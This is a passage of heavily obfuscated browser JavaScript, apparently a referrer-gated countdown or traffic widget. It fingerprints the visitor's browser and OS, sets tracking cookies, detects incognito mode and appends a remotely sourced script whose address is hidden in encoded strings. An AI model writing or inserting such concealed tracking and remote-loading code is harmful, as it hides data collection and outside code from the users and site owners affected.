A(36283) + A(19356) + A(19252) + A(26928) + A(5371) + A(28197) + A(38044) + A(19358) + A(25534) + A(31927) + A(28464)) + (A(8809) + A(36283) + A(30212) + A(35611) + A(3689) + A(17175) + A(36302) + A(20326) + A(9962) + A(24319) + A(38377) + A(6875) + A(1219) + A(21087) + A(38067) + A(3815) + A(29212) + A(25700) + A(18844) + A(20783) + A(13127) + A(26335) + A(27361) + A(18751) + A(16893) + A(13615) + A(28557) + A(18758) + A(36304) + A(26707) + A(34719) + A(5698) + A(11420) + A(4817) + A(2010) + A(23784) + A(10481) + A(16798) + A(531) + A(26528) + A(35061) + A(5073) + A(9145) + A(29094) + A(16176) + A(26528) + A(35061) + A(5073) + A(15024) + A(39041) + A(16176) + A(26528) + A(35061) + A(5073) + A(20847) + A(12194) + A(35437) + A(37846) + A(24969) + A(16401) + A(31613) + A(8656) + A(22019) + A(30010) + A(36609) + A(21698) + A(37700) + A(23530) + A(5932) + A(10196) + A(12163) + A(38508) + A(28431) + A(9177) + A(26668) + A(15479) + A(38633) + A(25745) + A(32093) + A(9773) + A(37385) + A(6802) + A(19921) + A(37588) + A(26980) + A(2638) + A(19282) + A(5503) + A(16358) + A(38688) + A(27782) + A(16309) + A(9210) + A(17004) + A(10149) + A(2809) + A(27620) + A(33598) + A(448) + A(7609)) + (A(5140) + A(9678) + A(18432) + A(19928) + A(1777) + A(22338) + A(5365) + A(21976) + A(7967) + A(27471) + A(27224) + A(11162) + A(1420) + A(31430) + A(30919) + A(35643) + A(27224) + A(11162) + A(27317) + A(14192) + A(39870) + A(5503) + A(16358) + A(38688) + A(7270) + A(22570) + A(21365) + A(13403) + A(8023) + A(26127) + A(15770) + A(17928) + A(37528) + A(7367) + A(35495) + A(27827) + A(37488) + A(23970) + A(37332) + A(14695) + A(1017) + A(17734) + A(29868) + A(21293) + A(1219) + A(35608) + A(30049) + A(347) + A(31096) + A(13363) + A(23604) + A(20629) + A(9424) + A(13907) + A(38234) + A(36568) + A(35500) + A(9578) + A(12236) + A(5389) + A(36197) + A(20554) + A(10120) + A(37791) + A(30959) + A(1082) + A(6557) + A(37801) + A(33554) + A(17704) + A(30607) + A(7334) + A(26208) + A(31879) + A(34157) + A(35603) + A(17966) + A(21145) + A(14410) + A(15310) + A(31396) + A(2846) + A(28361) + A(9694) + A(12131) + A(15947) + A(15964) + A(25696) + A(21129) + A(25390) + A(16385) + A(31373) + A(31802) + A(30384) + A(634) + A(5059) + A(32939) + A(7493) + A(2697) + A(27431)) + (A(22866) + A(33133) + A(28119) + A(2760) + A(34397) + A(22591) + A(6067) + A(23515) + A(31070) + A(26858) + A(26810) + A(33784) + A(19947) + A(15140) + A(31144) + A(24022) + A(31396) + A(24218) + A(31302) + A(3452) + A(35638) + A(36077) + A(37773) + A(32228) + A(5701) + A(38797) + A(35224) + A(31278) + A(9875) + A(33459) + A(7041) + A(26775) + A(11172) + A(16283) + A(39842) + A(13142) + A(8204) + A(9304) + A(3367) + A(28763) + A(1226) + A(6904) + A(20658) + A(13204) + A(1854) + A(21206) + A(2936) + A(13078) + A(28595) + A(5383) + A(27076) + A(36993) + A(36902) + A(10394) + A(31176) + A(20759) + A(24232) + A(4638) + A(15742) + A(3744) + A(16757) + A(1957) + A(30326) + A(5637) + A(34921) + A(5804) + A(17496) + A(34006) + A(32482) + A(18140) + A(6250) + A(10394) + A(31176) + A(797) + A(26138) + A(27009) + A(19114) + A(34554) + A(37500) + A(29532) + A(38578) + A(9705) + A(13918) + A(13295) + A(34526) + A(20298) + A(25651) + A(18287) + A(12567) + A(37464) + A(30488) + A(7092) + A(19863) + A(28232) + A(7358) + A(39789) + A(31746) + A(28093) + A(36663) + A(20230)) + (A(14513) + A(30649) + A(31066) + A(34553) + A(8213) + A(15950) + A(24023) + A(32225) + A(23586) + A(1195) + A(32457) + A(32815) + A(24784) + A(18131) + A(21945) + A(38533) + A(27150) + A(39050) + A(30117) + A(398) + A(25932) + A(38396) + A(6846) + A(36528) + A(36786) + A(26901) + A(18763) + A(30308) + A(30756) + A(12318) + A(6687) + A(19029) + A(35453) + A(9205) + A(18880) + A(12135) + A(34910) + A(21168) + A(21365) + A(34829) + A(11916) + A(30066) + A(33006) + A(29519) + A(24248) + A(17106) + A(4632) + A(33798) + A(27718) + A(21293) + A(31903) + A(7119) + A(22789) + A(21371) + A(29676) + A(26974) + A(22453) + A(9992) + A(7839) + A(16945) + A(5688) + A(29159) + A(22764) + A(39134) + A(8980) + A(2982) + A(33714) + A(19862) + A(15408) + A(12922) + A(9468) + A(26800) + A(6969) + A(4477) + A(17127) + A(30570) + A(28165) + A(10089) + A(6791) + A(31316) + A(13599) + A(20795) + A(1281) + A(33954) + A(26743) + A(1403) + A(14990) + A(10706) + A(16996) + A(12452) + A(13091) + A(2269) + A(32996) + A(20304) + A(17236) + A(15704) + A(35923) + A(24210) + A(5220) + A(3464)) + (A(34085) + A(10709) + A(1116) + A(7679) + A(26178) + A(2333) + A(33428) + A(12073) + A(39610) + A(39710) + A(33232) + A(37598) + A(22728) + A(5381) + A(11918) + A(5412) + A(7880) + A(25374) + A(18193) + A(27268) + A(34976) + A(2820) + A(6566) + A(6093) + A(20819) + A(15700) + A(17293) + A(610) + A(37066) + A(22449) + A(15819) + A(34748) + A(13448) + A(11400) + A(20569) + A(11106) + A(16101) + A(4657) + A(35695) + A(7216) + A(33332) + A(2114) + A(10967) + A(20019) + A(27082) + A(1494) + A(39731) + A(19730) + A(17234) + A(33336) + A(15226) + A(18983) + A(14080) + A(4310) + A(3893) + A(32169) + A(7558) + A(14089) + A(18279) + A(17683) + A(36876) + A(31444) + A(16525) + A(38502) + A(29688) + A(25004) + A(7900) + A(3231) + A(24402) + A(6528) + A(5522) + A(24406) + A(8953) + A(17718) + A(3183) + A(25055) + A(39228) + A(20390) + A(6480) + A(27166) + A(28389) + A(37861) + A(38940) + A(31902) + A(5022) + A(37255) + A(10042) + A(25073) + A(32749) + A(2143) + A(17193) + A(1487) + A(10703) + A(4625) + A(13236) + A(37650) + A(29383) + A(31231) + A(12746) + A(26484)) + (A(15669) + A(14917) + A(9234) + A(25067) + A(7922) + A(25304) + A(17998) + A(9061) + A(12258) + A(37897) + A(25967) + A(11161) + A(27149) + A(4995) + A(39127) + A(19655) + A(26200) + A(24371) + A(6864) + A(35405) + A(31597) + A(22507) + A(16600) + A(7393) + A(17765) + A(1644) + A(14904) + A(22219) + A(6453) + A(34324) + A(34489) + A(20751) + A(26575) + A(34244) + A(29647) + A(23172) + A(9499) + A(11869) + A(14510) + A(17556) + A(27252) + A(4294) + A(28789) + A(24395) + A(2078) + A(6037) + A(29881) + A(28140) + A(23235) + A(39036) + A(30968) + A(21838) + A(13771) + A(36149) + A(3674) + A(246) + A(13346) + A(35178) + A(35943) + A(37599) + A(13020) + A(1002) + A(17081) + A(36031) + A(10063) + A(24329) + A(27035) + A(20676) + A(26103) + A(37596) + A(24678) + A(39081) + A(11419) + A(10559) + A(13525) + A(21353) + A(36132) + A(33678) + A(33570) + A(18474) + A(3075) + A(19067) + A(24930) + A(3188) + A(31341) + A(1983) + A(2915) + A(37839) + A(13206) + A(13160) + A(14985) + A(29400) + A(17520) + A(27696) + A(35364) + A(6664) + A(30241) + A(19812) + A(5898) + A(9387)) + (A(4732) + A(13262) + A(10063) + A(35088) + A(37078) + A(7985) + A(4771) + A(35634) + A(12978) + A(12057) + A(1126) + A(5833) + A(9704) + A(2136) + A(14834) + A(11640) + A(35751) + A(37190) + A(38663) + A(22921) + A(38617) + A(9864) + A(39136) + A(30078) + A(407) + A(17605) + A(1437) + A(3472) + A(39869) + A(30347) + A(1940) + A(388) + A(474) + A(34030) + A(11884) + A(27065) + A(33272) + A(18777) + A(28346) + A(20771) + A(35056) + A(8687) + A(5170) + A(13119) + A(29223) + A(26418) + A(35117) + A(36805) + A(4263) + A(34880) + A(10865) + A(26083) + A(24103) + A(3432) + A(30026) + A(34782) + A(36009) + A(25180) + A(30615) + A(31863) + A(35317) + A(38884) + A(31763) + A(17894) + A(35317) + A(11492) + A(14595) + A(8653) + A(13414) + A(28725) + A(13718) + A(26725) + A(29006) + A(26829) + A(25561) + A(12506) + A(11223) + A(7631) + A(12856) + A(18579) + A(24432) + A(28861) + A(10688) + A(28204) + A(14399) + A(8950) + A(33591) + A(13631) + A(24827) + A(39073) + A(28751) + A(19714) + A(36959) + A(37498) + A(33475) + A(9839) + A(23521) + A(31106) + A(37821) + A(27158)) + (A(18547) + A(17123) + A(34473) + A(27130) + A(18985) + A(31548) + A(35194) + A(24553) + A(5152) + A(30525) + A(38545) + A(5315) + A(10678) + A(20582) + A(1517) + A(19216) + A(25699) + A(21247) + A(21909) + A(21455) + A(25702) + A(17079) + A(581) + A(39588) + A(1191) + A(15186) + A(16724) + A(2365) + A(27426) + A(21464) + A(17166) + A(17148) + A(18570) + A(23092) + A(13003) + A(3805) + A(12088) + A(16159) + A(29051) + A(32040) + A(15477) + A(18399) + A(992) + A(10051) + A(35398) + A(38736) + A(23120) + A(18596) + A(20817) + A(5080) + A(11699) + A(22242) + A(1010) + A(4663) + A(14454) + A(17835) + A(39798) + A(485) + A(24444) + A(10751) + A(23120) + A(36290) + A(8580) + A(19454) + A(17020) + A(35052) + A(4708) + A(18740) + A(7796) + A(18062) + A(35582) + A(29326) + A(2005) + A(1364) + A(14199) + A(5223) + A(9677) + A(15754) + A(37679) + A(15516) + A(38119) + A(16273) + A(2129) + A(21075) + A(31423) + A(13318) + A(29499) + A(7898) + A(23214) + A(34211) + A(9713) + A(5434) + A(16652) + A(3021) + A(13924) + A(10105) + A(756) + A(23017) + A(17452) + A(12396)) + (A(16590) + A(35027) + A(8970) + A(26646) + A(2795) + A(17163) + A(17529) + A(24810) + A(20157) + A(20149) + A(39602) + A(35081) + A(1743) + A(20845) + A(4485) + A(20564) + A(33674) + A(35776) + A(718) + A(2757) + A(37455) + A(8117) + A(29104) + A(19793) + A(27318) + A(16979) + A(25375) + A(18137) + A(36193) + A(26697) + A(11467) + A(9449) + A(26649) + A(9381) + A(29104) + A(23579) + A(4443) + A(5060) + A(16029) + A(37335) + A(10254) + A(36654) + A(29076) + A(35761) + A(21147) + A(12604) + A(29002) + A(6476) + A(9872) + A(23449) + A(8813) + A(9957) + A(21559) + A(27994) + A(583) + A(11036) + A(38651) + A(19950) + A(32483) + A(23617) + A(17698) + A(38593) + A(31968) + A(16433) + A(11887) + A(4513) + A(24374) + A(2063) + A(11772) + A(2180) + A(3885) + A(32621) + A(32864) + A(34369) + A(10600) + A(33539) + A(31142) + A(20854) + A(7054) + A(10912) + A(30877) + A(39424) + A(27449) + A(37002) + A(35577) + A(39831) + A(1729) + A(5377) + A(2406) + A(36679) + A(15329) + A(38016) + A(5048) + A(15865) + A(28545) + A(13533) + A(25908) + A(11251) + A(37805) + A(9285)) + (A(22699) + A(31030) + A(21169) + A(29840) + A(28946) + A(23755) + A(22552) + A(6400) + A(5388) + A(13681) + A(24364) + A(33371) + A(6686) + A(9657) + A(14106) + A(3821) + A(3227) + A(19991) + A(4075) + A(13772) + A(25400) + A(36869) + A(32905) + A(14197) + A(10854) + A(35179) + A(34754) + A(21051) + A(21495) + A(7359) + A(26097) + A(38443) + A(27604) + A(26259) + A(8187) + A(17381) + A(26148) + A(34202) + A(23609) + A(23808) + A(11777) + A(7453) + A(36099) + A(7662) + A(4198) + A(35106) + A(25991) + A(3078) + A(18259) + A(13044) + A(23217) + A(6648) + A(37981) + A(3085) + A(22650) + A(13327) + A(38337) + A(18506) + A(15095) + A(39008) + A(17415) + A(10816) + A(18434) + A(9417) + A(26637) + A(36619) + A(25032) + A(26791) + A(22895) + A(14707) + A(33014) + A(1552) + A(26760) + A(7242) + A(38740) + A(6565) + A(18012) + A(4679) + A(23489) + A(24617) + A(10297) + A(37145) + A(11042) + A(30335) + A(20035) + A(25709) + A(35039) + A(36525) + A(16371) + A(7553) + A(7535) + A(24631) + A(29928) + A(36976) + A(1787) + A(945) + A(15866) + A(1911) + A(36121) + A(10353)) + (A(14802) + A(32898) + A(36443) + A(23259) + A(22579) + A(18655) + A(27709) + A(33688) + A(39623) + A(11383) + A(38608) + A(4281) + A(28162) + A(13354) + A(8065) + A(7652) + A(4748) + A(11014) + A(7326) + A(28991) + A(9776) + A(23103) + A(16170) + A(20630) + A(8466) + A(9803) + A(2891) + A(20849) + A(11050) + A(34141) + A(33052) + A(18262) + A(6086) + A(33731) + A(31377) + A(31961) + A(26941) + A(2299) + A(20924) + A(30106) + A(19979) + A(690) + A(16524) + A(8619) + A(32081) + A(28898) + A(18128) + A(35568) + A(38575) + A(10585) + A(2554) + A(18372) + A(33805) + A(10563) + A(7763) + A(8103) + A(21047) + A(29243) + A(27953) + A(20338) + A(16150) + A(13420) + A(21313) + A(6881) + A(34639) + A(7223) + A(38152) + A(32820) + A(6195) + A(39245) + A(17093) + A(18087) + A(34780) + A(34893) + A(12240) + A(20164) + A(38876) + A(8436) + A(29372) + A(38164) + A(27905) + A(6078) + A(36669) + A(24332) + A(12610) + A(34857) + A(10514) + A(23829) + A(1117) + A(4208) + A(14245) + A(17369) + A(10441) + A(10869) + A(5972) + A(13674) + A(33253) + A(30949) + A(635) + A(28860)) + (A(14650) + A(10013) + A(34038) + A(19208) + A(12928) + A(8145) + A(17726) + A(10566) + A(27181) + A(25885) + A(14186) + A(19601) + A(10204) + A(37275) + A(36262) + A(35690) + A(38487) + A(33822) + A(34932) + A(24344) + A(7750) + A(31572) + A(17921) + A(26983) + A(17550) + A(37866) + A(37157) + A(23228) + A(3710) + A(1820) + A(36889) + A(16864) + A(7699) + A(27998) + A(1284) + A(38128) + A(35639) + A(36780) + A(7118) + A(17662) + A(28289) + A(19683) + A(5100) + A(7579) + A(9905) + A(14877) + A(12205) + A(31415) + A(22305) + A(32889) + A(12908) + A(38879) + A(39113) + A(36455) + A(4561) + A(30752) + A(10442) + A(8846) + A(5699) + A(7419) + A(16414) + A(19375) + A(21515) + A(9013) + A(7048) + A(23294) + A(13244) + A(8892) + A(965) + A(10241) + A(24322) + A(11820) + A(11820) + A(19749))) } function info() { const A = _0x2efd, n = { xLVtK: A(36873), CJKhC: A(9598), lyFBL: A(20002), Mtwnc: A(34011), Mgcgo: A(22612), GAlsw: A(3864), HHItb: A(33844), qfVdn: A(8691), KwluL: A(9055), DsHlh: A(29289), DgXxU: A(15124) + A(18761), vEuKv: A(38237) + A(20207) + A(32728) + A(3418) + A(29189) + A(20041) + A(17048) + "id" }, c = navigator[A(39580)]; let e = window[A(20858)][A(2668)] + A(26031) + window[A(20858)][A(9324)], z = n[A(30201)], m = ""; if (/Windows NT/i[A(28968)](c)) { z = n[A(31976)]; const e = /Windows NT ([0-9.]+)/[A(25807)](c); m = e ? e[1] : "" } else if (/Mac OS X/i[A(28968)](c)) { z = n[A(30973)]; const e = /Mac OS X ([0-9_]+)/[A(25807)](c); m = e ? e[1][A(27360)](/_/g, ".") : "" } else if (/Android/i[A(28968)](c)) { z = n[A(7908)]; const e = /Android ([0-9.]+)/[A(25807)](c); m = e ? e[1] : "" } else if (/iPhone|iPad|iPod/i[A(28968)](c)) { z = n[A(24347)]; const e = /OS (\d+[_\d]*)/[A(25807)](c); m = e ? e[1][A(27360)](/_/g, ".") : "" } else /Linux/i[A(28968)](c) && (z = n[A(39044)]); let u = n[A(30201)], M = n[A(30201)]; if (navigator[A(18981) + A(7077)] && navigator[A(18981) + A(7077)][A(14710)]) { const n = navigator[A(18981) + A(7077)][A(14710)][A(3450)](-1)[0]; u = n[A(27421)], M = n[A(25183)] } else /Edg\//[A(28968)](c) ? (u = n[A(39506)], M = c[A(827)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(28968)](c) ? (u = n[A(27793)], M = c[A(827)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(28968)](c) && !/Chrome\//[A(28968)](c) ? (u = n[A(38162)], M = c[A(827)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(28968)](c) ? (u = n[A(27162)], M = c[A(827)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(28968)](c) && (u = n[A(21318)], M = c[A(827)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: n[A(29163)], scrren: e, brower_name: u, brower_version: M, os_name: z, os_version: m, href: window[A(18868)][A(21486)], user_agent: c, hostname: window[A(18868)][A(17647)] } } function setCo(A, n, c) { const e = _0x2efd, z = { OyNrU: function (A, n) { return A + n }, FvXUD: function (A, n) { return A * n }, PivaN: function (A, n) { return A + n }, xmTEF: e(21929), rkOqY: function (A, n) { return A + n }, HQQOo: e(8337) }, m = new Date; m[e(38450)](z[e(30960)](m[e(24896)](), z[e(11527)](z[e(11527)](c, 60), 1e3))); let u = z[e(1925)](z[e(13053)], m[e(28586) + "g"]()); document[e(25819)] = z[e(25209)](z[e(25209)](z[e(30960)](z[e(1925)](z[e(1925)](A, "="), n), ";"), u), z[e(34040)]) } function be(A) { const n = _0x2efd, c = { AnxIh: function (A, n) { return A(n) }, OxXHS: function (A, n) { return A(n) } }; return c[n(39472)](btoa, c[n(39472)](unescape, c[n(21569)](encodeURIComponent, A))) } function getCo(A) { const n = _0x2efd, c = { JdZlA: function (A, n) { return A + n }, ebiLK: function (A, n) { return A(n) }, rLYab: function (A, n) { return A < n }, YJfiw: function (A, n) { return A == n } }; let e = c[n(16918)](A, "="), z = c[n(25573)](decodeURIComponent, document[n(25819)])[n(35583)](";"); for (let A = 0; c[n(922)](A, z[n(17770)]); A++) { let m = z[A]; for (; c[n(34461)](m[n(28702)](0), " ");)m = m[n(2949)](1); if (c[n(34461)](m[n(26563)](e), 0)) return m[n(2949)](e[n(17770)], m[n(17770)]) } return "" } function generateRequestId() { const A = _0x2efd, n = { LXeIP: function (A, n) { return A | n }, EHiwi: function (A, n) { return A & n }, ctcAu: function (A, n) { return A & n } }; if (crypto[A(36441)]) return crypto[A(36441)](); const c = new Uint8Array(16); crypto[A(30566) + A(37658)](c), c[6] = n[A(7420)](n[A(4233)](c[6], 15), 64), c[8] = n[A(7420)](n[A(1275)](c[8], 63), 128); const e = [...c][A(38790)]((n => n[A(21176)](16)[A(23465)](2, "0"))); return e[A(3450)](0, 4)[A(32693)]("") + "-" + e[A(3450)](4, 6)[A(32693)]("") + "-" + e[A(3450)](6, 8)[A(32693)]("") + "-" + e[A(3450)](8, 10)[A(32693)]("") + "-" + e[A(3450)](10, 16)[A(32693)]("") } (function (A, n) { const c = _0x2efd, e = _0x324d(); for (; ;)try { if (911980 === parseInt(c(27577)) / 1 * (parseInt(c(8301)) / 2) + parseInt(c(31045)) / 3 * (-parseInt(c(24133)) / 4) + parseInt(c(7345)) / 5 * (parseInt(c(3685)) / 6) + parseInt(c(30397)) / 7 + parseInt(c(16036)) / 8 + parseInt(c(34636)) / 9 * (parseInt(c(10207)) / 10) + -parseInt(c(16002)) / 11) break; e.push(e.shift()) } catch (A) { e.push(e.shift()) } })(), function () { const A = _0x2efd, n = { ljPYj: A(39154), TYfNW: A(32303) + A(39549) + A(24117) + A(17477) }, c = document[A(31897) + A(24654)](n[A(10513)]); c[A(4856)] = n[A(290)], c[A(14651)] = function () { }, document[A(19999)][A(12276) + "d"](c) }(); var abct = _0x236f30(39352) + _0x236f30(12096) + _0x236f30(39540) + _0x236f30(3225); let flagStep = getCo(_0x236f30(18126)); function _0x2efd(A, n) { A -= 174; return _0x324d()[A] } if (_0x236f30(20465) + _0x236f30(24079) + _0x236f30(33573) == document[_0x236f30(16921)] || _0x236f30(20465) + _0x236f30(24079) + _0x236f30(25972) == document[_0x236f30(16921)] || document[_0x236f30(16921)][_0x236f30(4675)](_0x236f30(20465) + _0x236f30(24079) + "om")) { addStyle(), createButton(); let A = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(29959)); var alertBtn = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(31979)), cBtnNotiChild = null; let n = A[_0x236f30(2245) + _0x236f30(19651)](_0x236f30(4914) + _0x236f30(13834) + _0x236f30(10096)), c = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(32002)), e = A[_0x236f30(2245) + _0x236f30(19651)](_0x236f30(4914) + _0x236f30(18982) + _0x236f30(36531)), z = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(35637) + "w"); c[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(2805), e[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(38240), z[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(2805); let m = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(9828) + _0x236f30(24654)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, f = !1; A[_0x236f30(24113)] = async function (x) { const P = _0x236f30, Z = { Vkzdu: function (A, n) { return A(n) }, PVVIT: P(35818) + P(35375) + P(33125), hSxTB: function (A, n) { return A(n) }, mURfV: P(2768) + P(14756) + P(13746), urdIY: P(21272), NlVbS: function (A, n) { return A < n }, Vnxkh: function (A, n) { return A * n }, BVoQx: function (A, n) { return A > n }, MnYXu: function (A, n) { return A * n }, lgdFQ: function (A, n) { return A / n }, Cnzcv: function (A, n) { return A > n }, fLhZS: function (A, n) { return A * n }, wlJKG: function (A, n) { return A / n }, vYJrY: function (A, n) { return A > n }, FMqkC: function (A, n) { return A(n) }, PQHWG: function (A, n) { return A - n }, EFgiq: P(36832) + "2", CKlgs: P(38240), Wktlx: P(2805), eITJv: function (A, n) { return A == n }, xKLKc: function (A, n) { return A + n }, qqcnr: function (A, n) { return A + n }, EHjRd: P(8763) + P(15597), cjtgC: function (A, n) { return A == n }, UQSWD: P(31979), peIvL: P(11566) + P(12153) + P(2065), kUUVj: P(24431) + "ed", ePpvv: P(21242) + P(23419) + P(8458) + P(5467) + P(29510) + P(261), hozjP: function (A, n, c) { return A(n, c) }, yrlyT: P(8766) + P(27345) + P(10431), gfDqS: P(8766) + P(1056) + P(12782), jdyfo: P(22635), KwYCI: P(4846) + "ng", jCnfK: function (A) { return A() }, nFUFC: P(7871), ZZIIY: P(24471) + "on", AIEPC: function (A, n) { return A * n }, dWOgJ: function (A, n) { return A + n }, lQLaf: function (A, n, c, e) { return A(n, c, e) }, qlpYx: function (A, n) { return A == n }, gabRm: P(27486) + P(21621), ChtEM: P(29780) + P(34260) + P(37691) + P(6347) + P(35845) + P(14476), NfUln: P(17648), Wwbzm: P(31611), sJDdx: function (A, n) { return A <= n }, kwYKb: function (A) { return A() }, XSxqf: function (A, n) { return A > n }, nZnRe: function (A, n, c, e, z, m) { return A(n, c, e, z, m) }, pEJTO: P(10478), irRAb: function (A, n, c) { return A(n, c) }, nlAvb: function (A, n) { return A + n }, cvGEE: P(22182), HPcsz: function (A, n) { return A == n }, ulbfQ: P(36322) + P(14928) + P(33409) + P(24664) + P(3578) + P(1504), yQWNk: function (A, n, c) { return A(n, c) }, upYvZ: P(18126), whqvn: function (A, n, c) { return A(n, c) }, NLdGY: function (A) { return A() }, rLLZP: P(10319), vpHaZ: P(22487) + P(25797) + "in", dEUCM: P(17860), IEosm: P(30380), EEDdx: P(7575), dIxHO: function (A) { return A() }, xGGOC: P(2768) + P(19057) + "h:", mOpIn: function (A, n) { return A == n }, rpjRg: P(2405), Knfdk: P(39819), kIOpi: P(9549), CJszZ: P(9398) }; if (!f && !T) { f = !0; var d = Z[P(35108)](generateRequestId); Z[P(2556)](setCo, Z[P(38954)], d, 6); let L = null; try { L = await Z[P(8485)](ovd, Z[P(22508)](abct, "ch"), d) } catch (y) { return void (e[P(36689)] = Z[P(11306)]) } counter2 = L[P(33509)][P(26631)]("Cd") ?? 60; var t = L[P(33509)][P(26631)](Z[P(36739)]) ?? 0, p = L[P(33509)][P(26631)]("Ms") ?? 0; is_scroll2 = L[P(33509)][P(26631)](Z[P(30755)]) ?? 0; var b = L[P(33509)][P(26631)](Z[P(29476)]) ?? 1, i = new Date(Z[P(19423)](t, 1e3)); try { Z[P(2147)](detectIncognito)[P(29777)]((A => { const n = P; A[n(38713)] ? Z[n(19450)](alert, Z[n(24506)]) : Z[n(35026)](requestAnimationFrame, s) }))[P(9233)]((A => { const n = P; console[n(20843)](Z[n(9441)], A), Z[n(19450)](requestAnimationFrame, s) })) } catch (D) { console[P(20843)](Z[P(16575)], D), Z[P(19450)](requestAnimationFrame, s) } Z[P(34122)](is_scroll2, 1) && (alertBtn[P(36689)] = P(6005) + P(8634) + P(21588) + P(20098) + P(2490) + P(27165) + P(10083) + P(31123) + P(11560) + P(24924) + P(6567) + P(10083) + P(31123) + P(11560) + P(18168) + P(30323) + P(37661) + P(11933) + P(24061) + P(16049) + P(4997) + P(18168) + P(8845) + P(12728) + P(32489) + P(22773) + P(24958) + P(16389) + P(26453) + P(22470) + P(39876) + P(21944) + P(17823) + P(30777) + P(20192) + P(30240) + P(19242) + P(6005) + P(11933) + P(25196) + P(19754) + P(3739) + P(5656) + P(37045) + P(27627) + P(19385) + P(13705) + P(28062) + P(4933) + P(29443) + P(15324) + P(11933) + P(37477) + P(8100) + P(26907) + P(23049) + P(31937) + P(38202) + P(2341) + P(31810) + P(11846) + P(31259) + P(19639) + P(38024) + P(15552) + P(33828) + P(15367) + P(5032) + P(28899) + P(32066) + P(16964) + P(8777) + P(35549) + P(30438) + P(29048) + P(6005) + P(11933) + P(3305) + P(11933) + P(27408) + P(19419) + P(12617) + P(39417) + P(11933) + P(27408) + P(35237) + P(183) + P(15928) + P(28519) + P(25596) + P(23501) + P(11193) + P(3616) + P(20345) + P(17432) + P(11933) + P(28619) + P(11933) + P(37477) + P(8100) + (P(1468) + P(8245) + P(35072) + P(32559) + P(270) + P(27468) + P(27672) + P(18463) + P(7780) + P(9836) + P(2860) + P(34357) + P(6087) + P(15969) + P(21252) + P(39622) + P(38384) + P(7135) + P(39589) + P(19206) + P(6657) + P(9222) + P(32298) + P(25100) + P(17934) + P(886) + P(1968) + P(18216) + P(24555) + P(24477) + P(4671) + P(20391) + P(37131) + P(37504) + P(37547) + P(4211) + P(4837) + P(26777) + P(8139) + P(24499) + P(11933) + P(37086) + P(2393) + P(14714) + P(24642) + P(36390) + P(8326) + P(2166) + P(32476) + P(13559) + P(11933) + P(13030) + P(6005) + P(11933) + P(11806) + P(15661) + P(22528) + P(1934) + P(18460) + P(5539) + P(17709) + P(6524) + P(20932) + P(23294) + P(11933) + P(2845) + P(35997) + P(35759) + P(20662) + P(3155) + P(27327) + P(20162) + P(11933) + P(27408) + P(12402) + P(11933) + P(11933) + P(37949) + P(6922) + P(32012) + P(34964) + P(38402) + P(28912) + P(10439) + P(1818) + P(37636) + P(17471) + P(3063) + P(12085) + P(39741) + P(13999) + P(27980) + P(10396) + P(29233) + P(31935) + P(1629) + P(37105) + P(11300) + P(9533) + P(17686)) + (P(14922) + P(18061) + P(33234) + P(22689) + P(33246) + P(10987) + P(5169) + P(2382) + P(15452) + P(9997) + P(28635) + P(20306) + P(1592) + P(29333) + P(30967) + P(12439) + P(2808) + P(33834) + P(14797) + P(34892) + P(17025) + P(2767) + P(38111) + P(17911) + P(16971) + P(37707) + P(25673) + P(27139) + P(35372) + P(37641) + P(38260) + P(32540) + P(9002) + P(9734) + P(6618) + P(26183) + P(12548) + P(3258) + P(21513) + P(5029) + P(9078) + P(3250) + P(11353) + P(6770) + P(6406) + P(38371) + P(21291) + P(1651) + P(3657) + P(7338) + P(3628) + P(35780) + P(35248) + P(7668) + P(24227) + P(24757) + P(25239) + P(16857) + P(24977) + P(19418) + P(8510) + P(4786) + P(4624) + P(29950) + P(28950) + P(26685) + P(12970) + P(37558) + P(14718) + P(29560) + P(23209) + P(8776) + P(10518) + P(25103) + P(6376) + P(35434) + P(278) + P(23136) + P(1880) + P(12183) + P(12026) + P(34385) + P(6365) + P(6211) + P(30454) + P(13083) + P(34079) + P(6890) + P(21406) + P(18129) + P(37579) + P(15120) + P(12510) + P(29631) + P(33639) + P(7939) + P(9620) + P(24169) + P(32161) + P(10304)) + (P(37790) + P(34005) + P(23056) + P(25801) + P(37458) + P(12168) + P(14464) + P(19132) + P(31846) + P(30676) + P(13984) + P(32102) + P(4626) + P(16961) + P(33418) + P(36855) + P(19398) + P(29322) + P(30864) + P(25566) + P(37550) + P(1329) + P(4591) + P(9438) + P(28280) + P(25894) + P(3329) + P(38934) + P(4770) + P(28190) + P(553) + P(8091) + P(12982) + P(26792) + P(37906) + P(30764) + P(39494) + P(38189) + P(26170) + P(10248) + P(27941) + P(22948) + P(21700) + P(36484) + P(22762) + P(39455) + P(37076) + P(24138) + P(19181) + P(5069) + P(19123) + P(16613) + P(37769) + P(267) + P(3362) + P(4568) + P(21329) + P(539) + P(13229) + P(6735) + P(16498) + P(33422) + P(379) + P(29802) + P(37586) + P(23261) + P(17109) + P(36096) + P(613) + P(21786) + P(15710) + P(25921) + P(5333) + P(21913) + P(13740) + P(35718) + P(33748) + P(25727) + P(37459) + P(10337) + P(30951) + P(22755) + P(28537) + P(23516) + P(4091) + P(26598) + P(38367) + P(30783) + P(25880) + P(29423) + P(10801) + P(14517) + P(30648) + P(22727) + P(12419) + P(511) + P(10657) + P(20422) + P(9e3) + P(14679)) + (P(20520) + P(28925) + P(29590) + P(16228) + P(27210) + P(32241) + P(9918) + P(3592) + P(22304) + P(22609) + P(13929) + P(12833) + P(2836) + P(38204) + P(12386) + P(9516) + P(31135) + P(38096) + P(26704) + P(6623) + P(34280) + P(22886) + P(24675) + P(25970) + P(17488) + P(39319) + P(29895) + P(31090) + P(5511) + P(24895) + P(13269) + P(21690) + P(4327) + P(29607) + P(17470) + 